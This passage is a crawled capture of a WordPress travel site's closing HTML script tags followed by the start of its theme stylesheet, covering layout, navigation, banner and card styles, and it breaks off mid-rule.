<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/aos.js?ver=20151215' id='aosjs -js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/readmore.min.js?ver=1.0.9' id='readmorejs-js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/main.js?ver=20151215' id='mainjs -js'></script>
<script src='https://www.desijourneys.com/wp-content/themes/new-desi-journey/js/navigation.js?ver=1.0.9' id='desijourney-navigation-js'></script>
<script src="https://static.elfsight.com/platform/platform.js" data-use-service-core defer></script>
<div class="elfsight-app-a34526b2-260f-494e-81d4-2e17800d4810" data-elfsight-app-lazy></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0cb0999782124a6f881a74537c6d3063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.desijourneys.com/wp-content/themes/new-desi-journey/style.css?ver=1.0.9
body_size: 8868
content:
/*!
Theme Name: desijourney
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: desijourney
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

desijourney is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;600;700;800&family=Poppins:wght@300;400;500;600;700;800;900&display=swap");

:root {
  --primary: #d50000;
  --secondary: #2b9453;
  --transition: all 0.3s linear;
  --primary-font: "Poppins", sans-serif;
  --secondary-font: "Open Sans", sans-serif;
}
@font-face {
  font-family: "Brandon";
  src: url("./assets/fonts//HvDTrial_BrandonText-Regular.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
a,
a:hover,
a:active {
  text-decoration: none;
}

body {
  /* font-family: "Brandon"; */
  font-family: var(--primary-font);
}

p {
  line-height: 1.5;
  color: #000;
}

h1,
h2,
h3,
h5,
h4,
h6 {
  font-family: var(--primary-font);
  color: #000;
  font-weight: 600;
}

img {
  -o-object-fit: cover;
  object-fit: cover;
}

.list__item ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.section-t {
  padding-top: 80px;
}
.section-b {
  padding-bottom: 80px;
}
.section {
  padding: 80px 0;
}
.small__section {
  padding: 50px 0;
}
.pt-0 {
  padding-top: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.mt-5 {
  margin-top: 5px;
}
.mt-10 {
  margin-top: 10px;
}
.mt-20 {
  margin-top: 20px;
}
.mt-30 {
  margin-top: 30px;
}
.mt-40 {
  margin-top: 40px;
}
.mx-auto {
  margin: 0 auto;
}
.small-margin {
  margin: 20px 0;
}
.pb {
  padding-bottom: 20px;
}
.mb {
  margin-bottom: 20px;
}
.container-large {
  max-width: 1600px;
  margin: 0 auto;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  padding-left: 40px;
  padding-right: 40px;
}
.container-small {
  max-width: 900px;
  margin: 0 auto;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  padding-left: 40px;
  padding-right: 40px;
}

.flex-between {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.flex-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;
}
.resp__btn {
  display: none !important;
}
.content__wrapper {
  margin-top: 40px;
}
.the__content p,
.entry-content p,
.the__content li {
  color: rgba(0, 0, 0, 0.7);
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  margin: 10px 0;
}
.the__content ul {
  margin: 10px 0;
}
.the__content li {
  line-height: 24px;
}
.the__content p:last-child {
  margin-bottom: 0;
}
.the__content p:first-child {
  margin-top: 0;
}

.the__content li:not(:last-child) {
  margin-bottom: 10px;
}
.the__content h1 {
  font-size: 32px;
  margin-bottom: 10px;
  line-height: 40px;
}
.the__content h2 {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 10px;
}
.the__content h3 {
  font-size: 18px;
  margin-bottom: 10px;
  line-height: 28px;
}
.the__content h4 {
  font-size: 16px;
  margin-bottom: 10px;
  line-height: 26px;
}
/* .the__content img {
  width: 100%;
} */
.the__title {
  margin: 0;
  margin-bottom: 10px;
  font-size: 20px;
  color: #232323;
  line-height: 22px;
}
.the__title.large {
  font-size: 22px;
  line-height: 26px;
}
.the__title.small {
  font-size: 17px;
  color: var(--secondary);
  opacity: 0.7;
  font-weight: 600;
  line-height: 20px;
}
.the__title.primary {
  color: var(--primary);
}
.pop__head {
  color: var(--tertiary);
  font-size: 30px;
  margin: 0;
  line-height: 34px;
}
.pop__head span {
  color: var(--primary);
  font-size: 24px;
}

.light__bg {
  background: #f2f2f2;
}

.hover__img {
  overflow: hidden;
  position: relative;
}
.hover__img a img {
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  width: 100%;
}
.hover__img:hover a img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.hover__gallery::after {
  content: " ";
}
.hover__gallery {
  position: relative;
  overflow: hidden;
}
.hover__gallery img {
  width: 100%;
}
.hover__gallery:hover .hover__gallery__content {
  opacity: 1;
  height: 100%;
}
.hover__gallery__content {
  position: absolute;
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 100%;
  height: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  left: 0;
  cursor: pointer;
  top: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.hover__gallery__content p {
  color: #fff;
  font-size: 16px;
  font-weight: 500;
  margin: 0;
}
.hover__gallery__content p i {
  margin-left: 10px;
}

.overlay__card {
  position: relative;
  border-radius: 20px;
}
.overlay__card .hover__img img {
  width: 100%;
  height: 377px;
  border-radius: 20px;
}
.overlay__card::before {
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 52.6%, #000 100%);
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(52.6%, rgba(0, 0, 0, 0)),
    to(#000)
  );
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 52.6%, #000 100%);
  position: absolute;
  z-index: 1;
  pointer-events: none;
}
.txt-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px;
  z-index: 2;
  pointer-events: none;
  padding-bottom: 25px;
}
.txt-overlay .overlay__head {
  margin: 0;
  line-height: 0;
}
.txt-overlay .overlay__head a {
  color: #fff;
  text-align: right;
  font-size: 26px;
  font-weight: 600;
  line-height: 30px;
  text-transform: capitalize;
}
.txt-overlay .overlay__txt {
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}
.badge {
  position: absolute;
  top: 15px;
  right: 13px;
  background: var(--primary);
  padding: 3px 13px;
  border-radius: 500px;
}
.badge span {
  color: #fff;
  text-align: right;
  font-size: 14px;
  font-weight: 500;
  display: block;
}

.sticky__top {
  position: -webkit-sticky;
  position: sticky;
  top: 120px;
}

.sub__heading {
  font-size: 14px;
  color: #333;
  line-height: 0.9;
  letter-spacing: 1.4px;
  text-transform: uppercase;
  margin-bottom: 11px;
}

.main__heading,
.entry-title {
  font-size: 40px;
  line-height: 1.25;
  margin: 0;
  font-weight: 700;
  color: var(--primary);
}
.main__heading.primary {
  color: var(--primary);
}
.entry-title {
  text-align: left;
  margin-bottom: 15px;
  padding: 0;
  max-width: 100%;
}
.main__heading.small {
  color: rgba(0, 0, 0, 0.5);
  font-size: 26px;
  line-height: 36px;
}
.side__border {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 20px;
}
.side__border > span {
  width: 100%;
  height: 1px;
  background: #000;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.title__wrapper {
  text-align: center;
}
.sub__title p {
  color: rgba(0, 0, 0, 0.9);
  font-size: 18px;
  text-align: center;
  font-weight: 300;
  line-height: 28px;
  letter-spacing: 0.36px;
  margin: 0;
  margin-top: 30px;
}
.link__title {
  margin: 0;
  line-height: 100%;
}
.link__title a {
  font-weight: 700;
  font-size: 18px;
  line-height: 18px;
  color: #1a2b48;
}
.link__title a:hover {
  color: var(--primary);
}
.link__title.big a {
  font-size: 24px;
  line-height: 30px;
}

.link__title.small a {
  font-size: 16px;
}

.single__heading {
  font-size: 30px;
  color: var(--tertiary);
  text-align: center;
  margin: 0;
}

.single__img img {
  width: 100%;
  margin: 20px 0;
}
.map__section iframe {
  width: 100%;
  height: 500px;
  border: 0;
}
.grid__content {
  display: grid;
  grid-template-columns: 100px 1fr;
}
.author {
  color: var(--primary);
  font-weight: 700;
  font-size: 14px;
  font-family: var(--primary-font);
  margin-bottom: 10px;
  display: block;
}
.author i {
  margin-right: 5px;
  font-size: 13px;
}
/*  */

/*  */

.meta__info {
  padding: 10px 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 20px;
  row-gap: 10px;
  -webkit-box-pack: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  margin-top: 20px;
}
.meta__info i,
.meta__info span {
  font-size: 14px;
  color: #555;
  opacity: 0.8;
}
.meta__info span {
  font-weight: 500;
  margin-left: 2px;
}
.sticky__blog__head {
  position: -webkit-sticky;
  position: sticky;
  top: 60px;
  background: #fff;
  z-index: 1;
  padding: 15px 0;
  border-bottom: 1px solid #eee;
}

/*  */

/*  */

/*  */

label {
  font-weight: 500;
  font-family: var(--primary-font);
}

.wpcf7 form .wpcf7-response-output {
  margin: 1em 0em 1em;
  font-family: var(--primary-font);
  font-size: 18px;
}

input:not([type="submit"]),
select,
textarea {
  width: 100%;
  outline: none;
  font-size: 16px;
  padding: 12px 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  color: #333;
  margin-top: 7px;
  background: #00000003;
}

:focus-visible {
  outline: 2px dotted transparent;
}

/*  */

.btn,
input[type="submit"] {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: var(--secondary);
  font-family: var(--primary-font);
  overflow: hidden;
  border: none;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 400px;
}
.btn-secondary {
  background: var(--primary);
  border: 1px solid transparent;
}
.btn-outline {
  border: 1px solid var(--secondary);
  background: transparent;
}
input[type="submit"] {
  cursor: pointer;
  text-align: center;
  text-decoration: none;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  padding: 10px 25px 10px;
  color: var(--tertiary);
  font-size: 14px;
  font-weight: 400;
  z-index: 20;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: inline-block;
  background: #fff;
}
input[type="submit"]:hover {
  background: var(--primary);
  color: #fff;
}
.wpcf7-spinner {
  vertical-align: middle;
}

.btn::before {
  content: " ";
  width: 0%;
  height: 100%;
  background: #fff;
  position: absolute;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  right: 0;
}
.btn.btn-outline::before {
  background: var(--secondary);
}

.btn:hover::before {
  right: auto;
  left: 0;
  width: 100%;
}

.btn span {
  padding: 10px 26px 10px;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  z-index: 20;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  text-transform: capitalize;
}
.btn-outline span {
  color: var(--secondary);
}

.btn-secondary span {
  color: #fff;
}
.btn__center {
  margin-top: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.btn:hover span {
  color: var(--secondary);
  -webkit-animation: scaleUp 0.3s ease-in-out;
  animation: scaleUp 0.3s ease-in-out;
}
.btn-outline:hover span {
  color: #fff;
}
@-webkit-keyframes scaleUp {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes scaleUp {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/*  */

/* 404 not found page */

.error-404 {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: top;
  padding-top: 213px;
  text-align: center;
}
.error-404 .error-watermark {
  position: absolute;
  top: calc(50% - 170px);
  left: 0;
  display: block;
  width: 100%;
  font-size: 320px;
  line-height: 1;
  color: #1a1a1a0f;
}
.error-404 .error-title {
  margin: 0;
  color: #000;
  font-size: 43px;
  word-wrap: break-word;
}
.error-404 .error-text {
  display: block;
  margin: 23px auto 5px;
}

/* 404 not found page */

/* Galleries
		  --------------------------------------------- */

.gallery {
  margin-bottom: 1.5em;
  display: grid;
  grid-gap: 1.5em;
  row-gap: 0;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  width: 100%;
  margin-top: 20px;
}
.gallery-item img {
  width: 100%;
  height: 300px;
  -o-object-fit: cover;
  object-fit: cover;
}
.gallery-columns-2 {
  grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
  grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
  grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
  grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
  grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
  grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
  grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
  grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
  display: block;
}
/*  */

/* Table */
.wp-block-table {
  overflow-x: auto;
}
.wp-block-table table {
  border-collapse: collapse;
  width: 100%;
}
.wp-block-table td,
.wp-block-table th {
  border: 1px solid;
  padding: 0.5em;
}
/* Table */
/*  */

/*  */
.site-header {
  -webkit-box-shadow: 0 5px 7px #00000012;
  box-shadow: 0 5px 7px #00000012;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  background: -o-linear-gradient(
    left,
    rgb(255, 255, 255) 52%,
    rgb(255, 237, 193) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    color-stop(52%, rgb(255, 255, 255)),
    to(rgb(255, 237, 193))
  );
  background: linear-gradient(
    90deg,
    rgb(255, 255, 255) 52%,
    rgb(255, 237, 193) 100%
  );
}
.site-header .custom-logo {
  width: 160px;
  padding: 10px 0;
}

.header__contact .btn i {
  margin-right: 4px;
}
.header__contact span small {
  font-size: 14px;
}
.offcanvas {
  display: none;
}
.main-navigation,
.main-navigation .menu-menu-1-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
.main-navigation > div > ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style-type: none;
  height: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}

.main-navigation > div > ul > li {
  /* padding: 0 10px 0 0; */
  position: relative;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
/* .main-navigation > div > ul > li.menu-item-has-children {
	padding-right: 20px;
  } */
.main-navigation > div > ul > li:last-child {
  padding-right: 0;
}

.main-navigation > div > ul > li i {
  color: #333;
  font-size: 13px;
  margin-left: 5px;
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
}

.main-navigation > div > ul > li:hover i {
  color: var(--primary);
}

.main-navigation > div > ul > li > a {
  font-size: 16px;
  text-transform: capitalize;
  position: relative;
  font-weight: 500;
  z-index: 1000;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  padding: 18px 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #333;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}

.main-navigation > div > ul > li:last-child > a {
  margin: 0;
}
.main-navigation > div > ul > li > ul {
  position: absolute;
  left: 0;
  margin: 0;
  padding: 0;
  list-style: none;
  opacity: 0;
  visibility: hidden;
  width: 230px;
  -webkit-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
  top: 170%;
  background: #333;
  -webkit-box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.15);
  border-radius: 0;
}
.main-navigation > div > ul > li > ul::before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: calc(100% + 10px);
  left: 0;
  top: -10px;
}
.main-navigation > div > ul > li > ul::after {
  content: " ";
  position: absolute;
  left: 10px;
  top: -7px;
  border-top: none;
  border-right: 7px solid transparent;
  border-left: 7px solid transparent;
  border-bottom: 7px solid #333;
}

.main-navigation > div > ul > li:hover > ul {
  opacity: 1;
  -webkit-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
  visibility: visible;
  top: calc(100% + 10px);
  z-index: 1000;
}
.main-navigation ul > li > ul > li {
  position: relative;
}
.main-navigation ul > li > ul > li > ul {
  position: absolute;
  left: calc(100% + 10px);
  top: 20%;
  margin: 0;
  padding: 0;
  list-style: none;
  opacity: 0;
  visibility: hidden;
  width: 230px;
  -webkit-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
  background: #333;
  -webkit-box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.15);
  border-radius: 0;
}

.main-navigation > div > ul > li > ul > li ul::before {
  content: "";
  position: absolute;
  z-index: -1;
  height: 100%;
  width: calc(100% + 20px);
  top: 0;
  left: -20px;
}
.main-navigation > div > ul > li > ul > li ul::after {
  content: " ";
  position: absolute;
  left: -7px;
  top: 7px;
  border-top: 7px solid transparent;
  border-right: 7px solid #333;
  border-left: none;
  border-bottom: 7px solid transparent;
}
.main-navigation ul > li > ul > li:hover > ul {
  top: 0;
  opacity: 1;
  -webkit-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
  visibility: visible;
  z-index: 1000;
}

.main-navigation > div > ul > li > ul li > a {
  font-size: 15px;
  color: #fff;
  font-weight: 400;
  display: inline-block;
  line-height: 20px;
  position: relative;
  display: block;
  padding: 10px 20px;
  border-radius: 0;
  text-transform: capitalize;
}
.main-navigation > div > ul > li > ul li > a:hover,
.main-navigation > div > ul > li.menu-item-has-children > ul li:hover > a {
  background: #00000059;
  color: #fff;
}
.main-navigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
.main-navigation > div > ul > li {
  /* position: relative; */
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
.main-navigation > div > ul > li:hover > a {
  color: var(--primary);
}
.main-navigation > div > ul > li.menu-item-has-children > a {
  padding-right: 27px;
}
.main-navigation > div > ul > li.menu-item-has-children > a::before {
  content: "\f078";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  font-size: 10px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 10px;
  color: #333;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.main-navigation > div > ul > li.menu-item-has-children:hover > a::before {
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: var(--primary);
}
.main-navigation
  > div
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > a,
.main-navigation
  > div
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-column-gap: 20px;
  -moz-column-gap: 20px;
  column-gap: 20px;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.main-navigation
  > div
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > a::after,
.main-navigation
  > div
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > ul
  > li.menu-item-has-children
  > a::after {
  content: "\f054";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  display: block !important;
  font-size: 10px;
}
/*  */
.burger__menu {
  display: inline-block;
  padding: 5px 10px;
  background: #333;
  color: #fff;
  border-radius: 4px;
  margin: 5px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.burger__menu:hover {
  background: var(--primary);
  color: #fff;
}

/*  */

/*  */
.banner__section {
  height: 40vw;
  background: #000;
  position: relative;
  overflow-x: hidden;
}

.banner__slider {
  position: relative;
  height: 40vw;
  overflow: hidden;
  margin: 0;
}

.banner__slider picture {
  display: block;
  max-height: 100%;
  width: 100%;
  overflow: hidden;
}

.banner__slider img {
  height: 40vw;
  width: 100%;
}

@-webkit-keyframes scale {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transform-origin: bottom left;
    transform-origin: bottom left;
  }

  100% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}

@keyframes scale {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transform-origin: bottom left;
    transform-origin: bottom left;
  }

  100% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}

.banner__slider img {
  -webkit-animation: scale 40s ease infinite;
  animation: scale 40s ease infinite;
  -o-object-fit: cover;
  object-fit: cover;
}

.banner__section .item {
  position: relative;
}

.banner__section .owl-nav .owl-prev,
.banner__section .owl-nav .owl-next {
  position: absolute;
  top: 0;
  bottom: 0;
  overflow: hidden;
  text-indent: 101%;
  outline: none;
  white-space: nowrap;
  width: 20%;
  z-index: 4;
}

.banner__section .owl-nav .owl-prev {
  left: 0;
  cursor: url("./assets/img/left.png") 0 0, pointer;
}

.banner__section .owl-nav .owl-next {
  right: 0;
  cursor: url("./assets/img/right.png") 0 0, pointer;
}

.page__banner,
.page__banner .banner__slider,
.page__banner .banner__slider img {
  height: 700px;
}
.banner__text {
  position: absolute;
  top: auto;
  bottom: 30px;
  left: 50%;
  z-index: 10;
  width: 100%;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.banner__text .banner__heading {
  color: #fff;
  text-align: center;
  font-size: 60px;
  font-weight: 600;
  line-height: 100%;
  text-shadow: 3px 2px 1px rgba(0, 0, 0, 0.5);
  padding: 0 40px;
}
.banner__text .banner__subtitle {
  color: #fff;
  text-align: center;
  font-size: 20px;
  font-weight: 600;
  line-height: 100%;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
  padding: 0 40px;
}

.banner__section .banner__slider {
  position: relative;
}
.page__banner .banner__slider::before {
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(252, 246, 234, 0.5);
  position: absolute;
  z-index: 1;
  pointer-events: none;
  opacity: 0.6;
}

.page__banner .banner__text .banner__heading {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.page__banner .banner__text .banner__subtitle {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 1.3s;
  animation-delay: 0.6s;
}
/*  */

.search__section {
  background: #fff;
  border: 1px solid #dedede;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08),
    0 4px 12px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08), 0 4px 12px rgba(0, 0, 0, 0.05);
  border-radius: 20px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  margin: 0 auto;
  margin-top: -55px;
  position: relative;
  z-index: 1;
}
.search__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: flex-end;
  -ms-flex-align: flex-end;
  align-items: flex-end;
  padding: 20px 40px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.search__wrapper .wrapper {
  min-width: 200px;
}
.search__wrapper .wrapper:last-child {
  min-width: auto;
}
.search__wrapper label {
  font-family: var(--primary-font);
  font-size: 14px;
  font-weight: 600;
  color: #232323;
  margin-bottom: 5px;
  display: block;
}
.search__wrapper select {
  background: #fff;
  color: #444;
  cursor: pointer;
  font-family: var(--secondary-font);
  font-size: 14px;
  font-weight: 500;
  width: 100%;
  padding: 10px;
  border: rgba(0, 0, 0, 0.1) solid 1px;
  margin: 0;
}
.search__wrapper select option {
  background: #fff;
  color: #1e1e1e;
}
.search__wrapper select option:disabled {
  background: #aaa;
  color: #fff !important;
}

option:disabled {
  color: rgba(255, 255, 255, 0.5) !important;
}

/*  */
.destination__section {
  position: relative;
}
.destination__bg {
  position: absolute;
  background: #fcf6ea;
  height: 400px;
  width: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}
.destination__bg::after {
  content: "";
  width: 100%;
  height: 400px;
  background-image: url("./assets/img/map-anim.png");
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  opacity: 0.2;
}

.featured__card {
  border-radius: 24px;
  -webkit-box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  background: #fff;
  position: relative;
}

.featured__card .hover__img img {
  height: 200px;
  /* border-radius: 24px; */
}
.featured__card .featured__content {
  padding: 16px;
}
.featured__card .badge {
  background: #00000080;
}
.featured__content p {
  font-size: 14px;
  font-weight: 400;
  line-height: 21px;
  color: rgba(0, 0, 0, 0.5);
  margin: 0;
}
.featured__info {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  padding: 16px 0;
  margin: 0 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-column-gap: 20px;
  -moz-column-gap: 20px;
  column-gap: 20px;
  row-gap: 10px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.featured__price {
  font-size: 14px;
  font-weight: 500;
  line-height: 1.5;
  color: #121212;
}

.featured__price span {
  font-size: 20px;
  font-weight: 600;
  line-height: 100%;
  letter-spacing: 0.16px;
  color: #1a2b48;
}
.featured__price small {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0.16px;
  color: rgba(0, 0, 0, 0.5);
}
.featured__meta {
  padding-bottom: 3px;
}
.featured__author {
  color: var(--primary);
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.32px;
  text-transform: uppercase;
  margin-right: 10px;
}
.featured__meta span {
  position: relative;
}
.featured__meta span:not(:last-child) {
